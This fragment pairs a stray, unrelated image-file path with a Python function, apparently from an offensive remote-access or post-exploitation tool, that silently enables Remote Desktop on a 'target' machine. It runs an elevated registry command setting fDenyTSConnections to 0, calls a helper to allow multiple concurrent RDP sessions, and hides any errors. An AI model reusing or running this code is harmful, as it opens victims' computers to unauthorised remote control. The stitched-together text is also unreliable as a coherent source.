 def enable_rdp_on_target():
    command = 'reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f'
    try:
        shell.ShellExecuteEx(lpVerb='runas', lpFile='cmd.exe', lpParameters='/C ' + command)
        __enable_multiple_synchronous_rdp_clients()
        return True
    except:
        return False